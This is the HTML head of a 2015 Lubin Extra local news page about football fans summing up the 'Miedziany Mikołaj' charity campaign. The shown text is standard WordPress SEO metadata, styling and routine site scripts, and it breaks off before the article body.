

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/
body_size: 34202
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>Lubińscy Fanatycy podsumowali Miedzianego Mikołaja - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2015\/01\/30\/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Specjalne podziękowania kierujemy dla: KGHM Zagłębie Lubin S.A., MKS Zagłębie Lubin oraz Stowarzyszenia Sympatyków Piłki Ręcznej „Zagłębie Handball”" />
	<link rel="canonical" href="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lubińscy Fanatycy podsumowali Miedzianego Mikołaja - Lubin Extra!" />
	<meta property="og:description" content="Specjalne podziękowania kierujemy dla: KGHM Zagłębie Lubin S.A., MKS Zagłębie Lubin oraz Stowarzyszenia Sympatyków Piłki Ręcznej „Zagłębie Handball”" />
	<meta property="og:url" content="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2015-01-30T16:36:29+00:00" />
	<meta property="article:modified_time" content="2015-08-05T09:39:54+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#article","isPartOf":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Lubińscy Fanatycy podsumowali Miedzianego Mikołaja","datePublished":"2015-01-30T16:36:29+00:00","dateModified":"2015-08-05T09:39:54+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/"},"wordCount":549,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg","keywords":["Dom dla Samotnej Matki z dziećmi","dom dziecka","Dom dziecka w Wilkowie","Fundacja im. Brata Alberta","KGHM","Lubin","Miedziany Mikołaj","stowarzyszenia MONAR w Ścinawie","Stowarzyszenie Sympatyków Zagłębia Lubin","Świdnica","Zagłębie Fanatyków","Zagłebie Lubin"],"articleSection":["! Promowane","Lubin","Ścinawa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/","url":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/","name":"Lubińscy Fanatycy podsumowali Miedzianego Mikołaja - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg","datePublished":"2015-01-30T16:36:29+00:00","dateModified":"2015-08-05T09:39:54+00:00","description":"Specjalne podziękowania kierujemy dla: KGHM Zagłębie Lubin S.A., MKS Zagłębie Lubin oraz Stowarzyszenia Sympatyków Piłki Ręcznej „Zagłębie Handball”","breadcrumb":{"@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Lubińscy Fanatycy podsumowali Miedzianego Mikołaja"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=2190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2015%2F01%2F30%2Flubinscy-fanatycy-podsumowali-miedzianego-mikolaja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2015%2F01%2F30%2Flubinscy-fanatycy-podsumowali-miedzianego-mikolaja%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
